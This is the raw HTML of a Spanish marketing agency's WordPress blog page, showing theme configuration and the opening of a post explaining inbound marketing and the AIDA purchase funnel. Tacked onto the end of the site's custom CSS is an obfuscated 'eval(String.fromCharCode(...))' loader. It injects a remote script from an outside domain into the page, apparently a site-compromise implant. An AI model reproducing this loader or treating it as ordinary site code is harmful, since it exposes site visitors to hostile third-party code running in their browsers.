grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17355,"title":"%C2%BFQu%C3%A9%20es%20el%20Inbound%20Marketing%20y%20el%20Purchase%20Funnel%3F","excerpt":"","featuredImage":"https:\/\/www.mkg20.es\/wp-content\/uploads\/2017\/03\/portada-7-1024x282.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.4.1" id="qi-addons-for-elementor-elementor-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.mkg20.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mkg20.es/wp-json/wp/v2/posts/17355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mkg20.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://www.mkg20.es/?p=17355' />
<link rel="alternate" type="application/json+oembed" href="https://www.mkg20.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mkg20.es%2Finbound-marketing-sevilla%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mkg20.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mkg20.es%2Finbound-marketing-sevilla%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="google-site-verification" content="nFZFruA3LSN3M8KFUbEJ6XRNyygNKqaJcWy_ufKuYUw" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRFVGB');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y4M9P7N6B4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y4M9P7N6B4');
</script>


<link rel="stylesheet" href="https://pdcc.gdpr.es/pdcc.min.css">
<script charset="utf-8" src="https://pdcc.gdpr.es/pdcc.min.js"></script>
<script type="text/javascript">
    PDCookieConsent.config({
      "brand": {
        "dev" : false,
        "name": "INPROTECT",
        "url" : "https://inprotect.es",
		"websiteOwner" : ""
      },
      "cookiePolicyLink": "https://mkg20.es/politica-de-cookies/",
      "hideModalIn": [""],
      "styles": {
        "primaryButton": {
          "bgColor" : "#F5B40B",
          "txtColor": "#ffffff"
        },
        "secondaryButton": {
          "bgColor" : "#F5B40B",
          "txtColor": "#ffffff"
        }
      }
    });
  </script>


<script> 
jQuery(document).ready(function($) { 
var delay = 100; setTimeout(function() { 
$('.elementor-tab-title').removeClass('elementor-active');
 $('.elementor-tab-content').css('display', 'none'); }, delay); 
}); 
</script><link rel="icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1920px){
	/*Columna izq. banner negro*/
	.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-a6e65f7 {
    width: 20%;
	}
	/*Columna izq. "La comunicacion no ha cambiado..." */
 .elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-674d1b7 {
    width: 20%;
}  
}

/* Colordel menú al hacer scroll*/
.whb-sticked .whb-row{
	background-color:#f7f7f7!important;
}

/* Eliminar autor y categoria de blog*/
	.meta-post-categories.wd-post-cat.wd-style-with-bg {
    display: none;
}

li.meta-author {
    display: none;
}
	
	.breadcrumbs {
    display: none;
}

/*Margen de la caja de comentario en pagina de post*/

form#commentform {
    padding-bottom: 30px;
}

/*Boton del menú*/
.boton-personalizado {
text-decoration:none;
font-weight: 600;
font-size: 12px;
color:#ffffff;
padding-top:10px;
padding-bottom:10px;
padding-left:15px;
padding-right:15px;
background-color:#e9881e;
border-color: #e9881e;
border-width: 3px;
border-style: solid;
border-radius:44px;
}

.boton-personalizado:hover {
	opacity:.8;
}
/*Cruz para quitar slider*/
i.eicon-close {
    font-size: 20px;
}

.wt-cli-ckyes-brand-logo {
    display: none!important;
}

a#wt-cli-privacy-save-btn {
	    background-color: #E97B26;
}

.cli-switch input:checked + .cli-slider {
	    background-color: #E97B26;

}
/*Caja de configuración de cookies*/
#pdcc-modal-bg #pdcc-modal-container #pdcc-modal-header p.title {

    font-size: 20px;
}

#pdcc-modal-bg #pdcc-modal-container div#pdcc-modal-body div#pdcc-modal-settings #pdcc-modal-services p label.pdcc-btn-switch input:checked+.pdcc-btn-slider {
    background-color: #E97B26;
}

#pdcc-modal-bg #pdcc-modal-container div#pdcc-modal-body div#pdcc-modal-settings #pdcc-modal-services p label.pdcc-btn-switch input:checked:disabled+.pdcc-btn-slider {
	    background-color: #E97B26;
}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style>
		
		</style>			<style id="wd-style-header_380012-css" data-type="wd-style-header_380012">
				:root{
	--wd-top-bar-h: 45px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 130px;
	--wd-header-general-sm-h: 82px;
	--wd-header-general-sticky-h: 84px;

	--wd-header-bottom-h: 0.001px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 2.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 12.5px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 22px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 32px;
}



@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 45px;
		max-height: 45px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 41px;
		max-height: 41px;
	}
		
		.whb-general-header-inner {
		height: 130px;
		max-height: 130px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 84px;
		max-height: 84px;
	}
		
	
	
			.wd-header-overlap .title-size-small {
		padding-top: 197px;
	}

	.wd-header-overlap .title-size-default {
		padding-top: 237px;
	}

	.wd-header-overlap .title-size-large {
		padding-top: 277px;
	}

		.wd-header-overlap .without-title.title-size-small {
		padding-top: 177px;
	}

	.wd-header-overlap .without-title.title-size-default {
		padding-top: 212px;
	}

	.wd-header-overlap .without-title.title-size-large {
		padding-top: 237px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 177px;
	}
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 82px;
		max-height: 82px;
	}
	
	
	
			.wd-header-overlap .page-title {
		padding-top: 99px;
	}

		.wd-header-overlap .without-title.title-shop {
		padding-top: 84px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 84px;
	}
	}
		.whb-top-bar-inner { border-color: rgba(16, 16, 16, 0.05);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-top-bar {
	background-color: rgba(0, 0, 0, 0);
}

.whb-general-header {
	background-color: rgba(0, 0, 0, 0);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.mkg20.es/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.4") format("woff2");
}

div.wd-popup.wd-age-verify{
	background-image: url(https://mkg.marketingguay.es/wp-content/uploads/2020/02/drink-popup-min.jpg);
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-image: url(https://www.mkg20.es/wp-content/uploads/2021/12/home-background-2-1.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#17172F;
	background-image: none;
}

:root{
--wd-text-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(0,0,0);
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:rgb(26,27,35);
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Poppins", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(233,123,38);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(255,255,255);
--wd-link-color-hover:rgb(244,244,244);
}
body{
	background-color:rgb(239,239,239);
	background-image: none;
}

.page .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-product .main-page-wrapper{
	background-color:#f9f9f9;
	background-image: none;
}

.woodmart-archive-blog .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-post .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
	background-repeat:inherit;
}

.woodmart-archive-portfolio .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-portfolio .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

:root{
--btn-default-bgcolor:rgb(233,123,38);
}
:root{
--btn-default-bgcolor-hover:rgb(242,171,15);
}
:root{
--btn-accented-bgcolor:rgb(233,123,38);
}
:root{
--btn-accented-bgcolor-hover:rgb(242,171,15);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
				--btn-accented-box-shadow-active: none;
				--btn-accented-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
			</style>
			</head>

<body data-rsssl=1 class="post-template-default single single-post postid-17355 single-format-standard wp-custom-logo qodef-qi--no-touch qi-addons-for-elementor-1.6.5 wrapper-full-width  categories-accordion-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wd-header-overlap elementor-default elementor-kit-5">

			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_380012 whb-overcontent whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.mkg20.es/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.mkg20.es/wp-content/uploads/2022/01/Talento-Digital.png" alt="MKG20 Talento Digital" style="max-width: 213px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-menu" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-22194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/servicios-de-marketing-digital/" class="woodmart-nav-link"><span class="nav-link-text">Servicios</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-22002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22002 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/posicionamiento-seo-sevilla/" class="woodmart-nav-link">Posicionamiento SEO</a></li>
	<li id="menu-item-22103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22103 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/sem-agencia-adwords/" class="woodmart-nav-link">Google Ads</a></li>
	<li id="menu-item-22104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22104 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/gestion-de-redes-sociales/" class="woodmart-nav-link">Redes Sociales</a></li>
	<li id="menu-item-22106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22106 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/diseno-web-sevilla/" class="woodmart-nav-link">Diseño Web y Tienda Online</a></li>
	<li id="menu-item-41025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41025 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/agencia-de-marketing-inteligencia-artificial/" class="woodmart-nav-link">Agencia de Marketing Inteligencia Artificial</a></li>
	<li id="menu-item-22153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22153 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/diseno-grafico-sevilla/" class="woodmart-nav-link">Diseño Gráfico</a></li>
	<li id="menu-item-22145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22145 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/subvenciones-y-financiacion/" class="woodmart-nav-link">Subvenciones</a></li>
	<li id="menu-item-22146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22146 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/on-export-exportacion-digital/" class="woodmart-nav-link">On Export</a></li>
	<li id="menu-item-24216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24216 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/gestion-de-medios-comunicacion/" class="woodmart-nav-link">Gestión de medios</a></li>
	<li id="menu-item-24906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24906 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/marketing-gastronomico/" class="woodmart-nav-link">Marketing Gastronómico</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/equipo/" class="woodmart-nav-link"><span class="nav-link-text">¿Quiénes somos?</span></a></li>
<li id="menu-item-23802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23802 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-22433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22433 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/kit-digital/" class="woodmart-nav-link"><span class="nav-link-text">Kit Digital</span></a></li>
<li id="menu-item-22192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22192 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/contacto-agencia-marketing-sevilla/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li id="menu-item-21200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21200 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="tel:955729940" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa fa-phone"></span><span class="nav-link-text">955729940</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-text set-cont-mb-s reset-last-child boton-personalizado"><p style="text-align: center;"><a href="mailto:agencia@mkg20.com"><span style="color: #ffffff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">SOLICITAR PRESUPUESTO</span></span></span></span></span></span></span></a></p></div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.mkg20.es/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.mkg20.es/wp-content/uploads/2022/01/MKG-Talento-digital-.png" alt="MKG20 Talento Digital" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-u53r4lz5214h3bnetp6h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-default color-scheme-default title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<div class="breadcrumbs"><a href="https://www.mkg20.es/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://www.mkg20.es/category/sin-categorizar/">Sin categorizar</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

				
				
<article id="post-17355" class="post-single-page post-17355 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-clientes tag-consumidor tag-embudo-de-compra tag-empresa-de-marketing-online tag-inbound-marketing tag-marketing-digital tag-marketing-online tag-purchase-funnel">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div>
			
							<h1 class="wd-entities-title title post-title">Empresa de Inbound Marketing en Sevilla</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:34+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
									
					<figure id="carousel-868" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
													<img width="1850" height="509" src="https://www.mkg20.es/wp-content/uploads/2017/03/portada-7.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="inbound marketing sevilla" decoding="async" fetchpriority="high" srcset="https://www.mkg20.es/wp-content/uploads/2017/03/portada-7.jpg 1850w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-7-300x83.jpg 300w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-7-1024x282.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-7-768x211.jpg 768w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-7-1536x423.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-7-1200x330.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-7-150x41.jpg 150w" sizes="(max-width: 1850px) 100vw, 1850px" />						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					09				</span>
				<span class="post-date-month">
					Mar				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content">
					<h2 style="text-align: center;">¿QUÉ RELACIÓN TIENE EL INBOUND MARKETING CON EL PURCHASE FUNNEL?</h2>
<p>Todos conocemos el <strong><em>Purchase Funnel</em></strong> como <em>Consumer Journey</em> o Embudo de Compra. Este concepto dibuja el proceso de compra de cualquier consumidor.</p>
<p>El <strong>modelo AIDA</strong> (Atención, Interés, Deseo y Acción) es uno de los culpables del nacimiento de este concepto. El consumidor realiza el mismo proceso: desde el momento en el que conocen la empresa hasta que se convierten en clientes de la misma:</p>
<p><strong>Atención</strong>: es el primer paso. El cliente conoce nuestra empresa gracias al marketing digital o convencional.</p>
<p><strong>Interés</strong>: una vez captada la atención, el cliente potencial muestra interés por lo que tenemos que ofrecerle, iniciando así un proceso de investigación sobre nuestros productos.</p>
<p><strong>Deseo</strong>: En esta fase, el consumidor muestra deseo por adquirir nuestros productos, examinando los servicios pre y post venta de la empresa.</p>
<p><strong>Acción</strong>: El consumidor pasa a convertirse en cliente real de la empresa.</p>
<p>Una vez aclarado el proceso de compra  <strong>AIDA</strong> nos preguntamos, ¿Cómo se relaciona con el <strong><em>Inbound Marketing</em></strong>?</p>
